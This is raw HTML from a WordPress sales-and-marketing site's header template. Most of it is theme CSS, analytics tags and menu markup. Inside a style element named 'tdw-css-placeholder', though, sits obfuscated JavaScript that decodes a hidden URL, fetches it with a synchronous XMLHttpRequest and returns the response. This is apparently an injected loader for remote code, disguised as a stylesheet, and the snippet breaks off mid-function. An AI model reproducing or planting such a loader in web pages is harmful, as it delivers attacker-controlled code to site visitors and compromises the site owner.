.td-header-top-menu{background-color:#174970;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#17ada8}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ea2e2e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ea2e2e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.7)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.7)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.7) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.7)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Roboto Condensed";font-size:16px;line-height:70px}.sf-menu ul .td-menu-item a{font-family:"Roboto Condensed";font-size:14px;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ea2e2e}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(255,255,255,0.7)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mega_menu_sub_cats a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#ea2e2e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#ea2e2e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#ea2e2e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#172450}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#172450}.td-sub-footer-container{background-color:#17ada8}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Condensed";font-size:16px;line-height:34px;font-style:italic;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:34px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Roboto Condensed";font-size:13px;line-height:36px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Roboto Condensed";font-size:16px;line-height:18px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Roboto Condensed";font-weight:bold;text-transform:uppercase}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:36px}.td_module_wrap .td-module-title{font-family:"Roboto Condensed"}.td_module_1 .td-module-title{font-size:24px;line-height:26px;font-weight:bold}.td_module_2 .td-module-title{font-size:24px;line-height:26px;font-weight:bold}.td_module_3 .td-module-title{font-size:36px;line-height:38px;font-weight:bold}.td_module_4 .td-module-title{font-size:24px;line-height:26px;font-weight:bold}.td_module_6 .td-module-title{font-size:18px;line-height:20px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Roboto Condensed"}.td_module_mx4 .td-module-title{font-size:18px;line-height:20px;font-weight:bold}.td_module_mx6 .td-module-title{font-size:18px;line-height:20px;font-weight:bold}.td_module_mx17 .td-module-title{font-size:36px;line-height:38px;font-weight:bold}.td_module_mx19 .td-module-title{font-size:34px;line-height:36px;font-weight:bold}.td_module_mx21 .td-module-title{font-size:18px;line-height:20px;font-weight:bold}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-size:36px;line-height:38px;font-weight:bold}.post .td-post-header .entry-title{font-family:"Roboto Condensed"}.td-post-template-4 .td-post-header .entry-title{font-weight:bold}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Roboto Condensed";font-weight:bold}.post .td-post-next-prev-content span{font-family:"Roboto Condensed"}.post .td-post-next-prev-content a{font-family:"Roboto Condensed";font-size:18px;line-height:20px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:"Roboto Condensed";font-size:18px;line-height:20px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Roboto Condensed";font-size:16px;line-height:20px;font-weight:bold}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}.td-city .td-footer-wrapper .td-block-title>*{background-color:#172450!important}.td-city .td-footer-wrapper .td-block-title>*:before{border-color:#172450 transparent transparent transparent!important}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6LW1BP6L56"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6LW1BP6L56');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3075417679417027');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3075417679417027&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://salesmarketscoop.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://salesmarketscoop.com/tdb_templates/header-template-art-blog-pro/",
                    "name": "Header Template - Art Blog PRO"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://salesmarketscoop.com/wp-content/uploads/2021/11/Salesmarket-Scoop-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://salesmarketscoop.com/wp-content/uploads/2021/11/Salesmarket-Scoop-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salesmarketscoop.com/wp-content/uploads/2021/11/Salesmarket-Scoop-Favicon.png" />
<meta name="msapplication-TileImage" content="https://salesmarketscoop.com/wp-content/uploads/2021/11/Salesmarket-Scoop-Favicon.png" />
		<style id="wp-custom-css">
			.td-footer-template-wrap .vc_column-inner>.wpb_wrapper {
    display: inline-block !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#172450}.tdm-btn-style2:before{border-color:#172450}.tdm-btn-style2{color:#172450}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #172450;-moz-box-shadow:0 2px 16px #172450;box-shadow:0 2px 16px #172450}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #172450;-moz-box-shadow:0 4px 26px #172450;box-shadow:0 4px 26px #172450}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="tdb_templates-template-default single single-tdb_templates postid-15003 td-standard-pack not-logged-in tdm-menu-active-style2 header-template-art-blog-pro global-block-template-15 td-city tdb_template_21380  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SalesmarketScoop/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/salesmarket-scoop/about/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SalesmarketS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-14356"><a href="https://salesmarketscoop.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://salesmarketscoop.com/category/marketing-analytics/">Marketing Analytics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23415"><a href="https://salesmarketscoop.com/category/product-marketing/">Product Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23416"><a href="https://salesmarketscoop.com/category/sales-enablement/">Sales Enablement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14370"><a href="https://salesmarketscoop.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23417"><a href="/resources">Resources</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://salesmarketscoop.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{margin-bottom:35px!important;position:relative}}</style>
